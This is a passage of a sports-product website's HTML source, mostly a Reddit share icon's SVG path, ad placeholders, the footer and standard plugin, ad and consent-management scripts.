									<path d="m307.52 231.06c1.11 2.838 1.614 5.769 1.614 8.681 0 5.862-2.025 11.556-5.423 16.204-3.36 4.593-8.121 8.158-13.722 9.727h0.01c-0.047 0.019-0.094 0.019-0.117 0.037-0.023 0-0.061 0.019-0.079 0.019-2.623 0.896-5.312 1.316-7.98 1.316-6.254 0-12.396-2.254-17.306-6.096-4.872-3.826-8.56-9.324-9.717-15.845h-0.01c0-0.019 0-0.042-9e-3 -0.069 0-0.019 0-0.038-0.019-0.065h0.019c-0.364-1.681-0.551-3.36-0.551-5.021 0-5.647 1.923-11.07 5.097-15.551 3.164-4.453 7.626-7.99 12.848-9.811 0.019 0 0.038-0.01 0.038-0.01 0.027 0 0.027-0.027 0.051-0.027 2.954-1.092 6.072-1.639 9.157-1.639 5.619 0 11.154 1.704 15.821 4.821 4.611 3.066 8.354 7.561 10.23 13.143 0.019 0.037 0.019 0.07 0.037 0.103 0 0.037 0.019 0.057 0.037 0.084h-0.026zm-17.194 69.287c-2.202-1.428-4.751-2.291-7.448-2.291-2.175 0-4.434 0.621-6.445 1.955-19.004 11.342-41.355 17.558-63.547 17.558-16.65 0-33.199-3.514-48.192-10.879l-0.077-0.037-0.075-0.028c-2.261-0.924-4.837-2.889-7.647-4.76-1.428-0.925-2.919-1.844-4.574-2.521-1.633-0.695-3.447-1.181-5.386-1.181-1.605 0-3.292 0.359-4.957 1.115-0.086 0.033-0.168 0.065-0.252 0.098h9e-3c-2.616 0.999-4.66 2.829-5.974 4.994-1.372 2.23-2.046 4.826-2.046 7.411 0 2.334 0.551 4.667 1.691 6.786 1.085 2.007 2.754 3.762 4.938 4.938 21.429 14.454 46.662 21.002 71.992 20.979 22.838 0 45.814-5.287 66.27-14.911l0.107-0.065 0.103-0.056c2.697-1.597 6.282-3.029 9.661-5.115 1.671-1.064 3.304-2.296 4.704-3.897 1.4-1.591 2.525-3.551 3.16-5.875v-0.01c0.266-1.026 0.392-2.025 0.392-3.024 0-1.899-0.467-3.701-1.241-5.32-1.134-2.438-2.991-4.435-5.166-5.864zm-150.45-34.76c0.037 0 0.086 0.014 0.128 0.037 2.735 0.999 5.554 1.493 8.345 1.493 6.963 0 13.73-2.852 18.853-7.5 5.115-4.662 8.618-11.257 8.618-18.775 0-0.196 0-0.392-9e-3 -0.625 0.019-0.336 0.028-0.705 0.028-1.083 0-7.458-3.456-14.08-8.522-18.762-5.085-4.686-11.836-7.551-18.825-7.551-1.867 0-3.769 0.219-5.628 0.653-0.028 0-0.049 9e-3 -0.077 9e-3h-0.028c-9.252 1.937-17.373 8.803-20.37 18.248v0.01c0 0.019-9e-3 0.037-9e-3 0.037-0.861 2.586-1.262 5.255-1.262 7.896 0 5.787 1.913 11.426 5.211 16.064 3.269 4.56 7.894 8.145 13.448 9.819 0.04 2e-3 0.059 0.012 0.099 0.03zm290.16-67.495v0.038c0.066 0.94 0.084 1.878 0.084 2.81 0 10.447-3.351 20.493-8.941 29.016-5.218 7.976-12.414 14.649-20.703 19.177 0.532 4.158 0.84 8.349 0.84 12.526-0.01 22.495-7.766 44.607-21.272 62.329v9e-3h-0.028c-24.969 33.216-63.313 52.804-102.03 62.684h-0.01l-0.027 0.023c-20.647 5.013-41.938 7.574-63.223 7.574-31.729 0-63.433-5.722-93.018-17.585l-9e-3 -0.028h-0.028c-30.672-12.643-59.897-32.739-77.819-62.184-9.642-15.71-14.935-34.141-14.935-52.659 0-4.19 0.283-8.387 0.843-12.536-8.072-4.545-15.063-10.99-20.255-18.687-5.542-8.266-9.056-17.95-9.5-28.187v-0.159c9e-3 -14.337 6.237-27.918 15.915-37.932 9.677-10.011 22.896-16.554 37.075-16.554h0.588c1.487-0.101 2.987-0.159 4.488-0.159 7.122 0 14.26 1.153 21.039 3.752l0.037 0.028 0.038 0.012c5.787 2.437 11.537 5.377 16.662 9.449 1.661-0.871 3.472-1.851 5.504-2.625 31.064-18.395 67.171-25.491 102.36-27.538 0.306-17.431 2.448-35.68 10.949-51.65 7.08-13.269 19.369-23.599 34-27.179l0.061-0.03 0.079-9e-3c5.573-1.078 11.192-1.575 16.774-1.575 14.869 0 29.561 3.521 43.31 9.017 6.086-9.185 14.776-16.354 24.97-20.375l0.098-0.056 0.098-0.037c5.983-1.864 12.303-2.954 18.646-2.954 6.692 0 13.437 1.223 19.756 4.046v-0.023c9e-3 0.023 0.019 0.023 0.019 0.023 0.047 0.016 0.084 0.044 0.116 0.044 9.059 3.489 16.727 9.937 22.164 17.95 5.442 8.048 8.644 17.688 8.644 27.599 0 1.827-0.103 3.657-0.317 5.489l-0.019 0.037c0 0.028 0 0.068-0.01 0.096-1.063 12.809-7.551 24.047-16.736 32.063-9.24 8.048-21.207 12.909-33.49 12.909-1.97 0-3.958-0.11-5.937-0.374-12.182-0.931-23.541-6.826-31.886-15.595-8.373-8.755-13.768-20.453-13.768-33.08 0-0.611 0.056-1.237 0.074-1.843-11.435-5.092-23.578-9.316-35.646-9.306-1.746 0-3.491 0.096-5.237 0.273h-0.019c-9.035 0.871-17.436 6.566-21.506 14.757v0.037c-6.179 12.034-7.411 26.101-7.598 40.064 34.639 2.259 69.483 10.571 100.04 28.138h0.047l0.438 0.259c0.579 0.343 1.652 0.931 2.623 1.449 2.101-1.704 4.322-3.456 6.856-4.966 9.264-6.17 20.241-9.238 31.223-9.238 4.872 0 9.749 0.621 14.481 1.834h0.019l0.196 0.058c0.07 0.01 0.121 0.033 0.178 0.033v9e-3c11.183 2.845 21.3 9.267 28.917 17.927 7.612 8.674 12.731 19.648 13.73 31.561v0.025h-0.012zm-102.03-113.36c0 0.469 0.01 0.95 0.057 1.44v0.084c0.224 6.018 3.065 11.619 7.383 15.756 4.34 4.14 10.1 6.702 15.942 6.725h0.159c0.42 0.033 0.85 0.033 1.26 0.033 5.899 9e-3 11.752-2.532 16.148-6.655 4.405-4.144 7.309-9.78 7.542-15.849l9e-3 -0.028v-0.037c0.038-0.464 0.057-0.903 0.057-1.377 0-6.247-2.922-12.202-7.496-16.612-4.555-4.406-10.688-7.136-16.735-7.12-1.951 0-3.884 0.266-5.778 0.854l-0.065 5e-3 -0.056 0.023c-4.984 1.295-9.656 4.368-13.012 8.449-3.371 4.062-5.415 9.084-5.415 14.309zm-255.69 92.845c-4.63-2.156-9.418-3.696-14.15-3.676-0.794 0-1.597 0.047-2.39 0.133h-0.11l-0.11 0.014c-6.795 0.187-13.653 3.15-18.801 7.899-5.152 4.732-8.559 11.122-8.821 18.167v0.065l-0.012 0.058c-0.046 0.57-0.065 1.137-0.065 1.683 0 4.345 1.333 8.545 3.593 12.368 1.673 2.847 3.867 5.441 6.348 7.701 7.941-17.388 20.348-32.145 34.518-44.412zm301.75 85.057c0-15.5-5.592-31.069-14.646-43.604-18.053-25.119-46.055-41.502-75.187-50.636l-0.205-0.072c-5.592-1.715-11.238-3.234-16.933-4.534-17.025-3.876-34.48-5.806-51.917-5.806-23.414 0-46.827 3.465-69.245 10.379-29.125 9.243-57.221 25.51-75.233 50.71v0.019c-9.129 12.587-14.475 28.208-14.475 43.763 0 5.727 0.716 11.453 2.23 17.025l0.019 0.01c3.278 12.508 9.689 23.671 17.989 33.393 8.295 9.745 18.472 18.058 29.176 24.839 2.371 1.47 4.751 2.87 7.187 4.237 31.094 17.356 66.898 24.964 102.44 24.964 6.012 0 12.06-0.214 18.033-0.644 35.797-2.959 71.742-13.525 100.8-35.115l0.01-0.023c9.25-6.837 17.818-15.112 24.595-24.525 6.805-9.418 11.789-19.947 14.002-31.382v-0.033l9e-3 -0.01c0.907-4.27 1.346-8.605 1.346-12.955zm28.254-61.685c-9e-3 -3.762-0.868-7.507-2.753-11l-0.047-0.044-0.019-0.056c-2.521-5.19-6.479-9.11-11.248-11.782-4.77-2.69-10.352-4.056-15.952-4.056-5.063 0-10.1 1.132-14.57 3.379 14.216 12.344 26.687 27.179 34.746 44.636 2.595-2.259 4.808-5.018 6.464-8.084 2.157-4.023 3.379-8.538 3.379-12.993z"></path>
								</svg>reddit</a></span></div></div></div></section><!-- Ezoic - wp_sidebar_middle_3 - sidebar_middle --><div id="ezoic-pub-ad-placeholder-108" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_middle_3 - sidebar_middle --><!-- Ezoic - wp_sidebar_bottom - sidebar_bottom --><div id="ezoic-pub-ad-placeholder-109" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_bottom - sidebar_bottom --><!-- Ezoic - wp_sidebar_floating_1 - sidebar_floating_1 --><div id="ezoic-pub-ad-placeholder-110" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_floating_1 - sidebar_floating_1 --></aside><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<div class="inner-wrap">
						<div class="site-info">
					© 2026 Copyright Sport Consumer			</div><!-- .site-info -->
						<div class="footer-ad">
				<p style="text-align: center;"><a href="https://sportconsumer.com/privacy-policy/">Privacy Policy</a></p>
			</div>
					</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/acabado\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="amzn-assoc-ad-74ffb33e-5dfe-417c-9c68-c008435485b3"></div><script async="" src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&amp;adInstanceId=74ffb33e-5dfe-417c-9c68-c008435485b3"></script><script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sportconsumer.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"https:\/\/sportconsumer.com\/wp-admin\/admin-ajax.php","postId":"6598","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/link-whisper-premium/js/frontend.js?ver=1623642898" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/themes/acabado/js/app.min.js?ver=1.0.10" id="income-school-js-js"></script>
<script type="text/javascript" src="https://sportconsumer.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
'use strict';

// if(document.body.classList.contains('single-post') && document.querySelector('.ez-toc-title-container').classList.contains('ez-toc-title-container')) {
  // has class
  const getContent = document.querySelector('.ez-toc-title-container');
  const getVisibility = document.querySelector('div#ez-toc-container nav');
  const toggleBtnHtml = `<span style="padding:0 0 0 20px; cursor:pointer" class="ex-toc-toggle-x-btn">☰</span>`;
  
  getContent.innerHTML += toggleBtnHtml;
  getVisibility.style.display = 'none';
  
  document.querySelector('.ex-toc-toggle-x-btn').addEventListener('click', () => {
    getVisibility.style.display === 'none' ? getVisibility.style.display = 'block' : getVisibility.style.display = 'none';
  });
// }</script>
<!-- end Simple Custom CSS and JS -->
<div style="display: none"></div>

<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.sportconsumer.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script></body></html>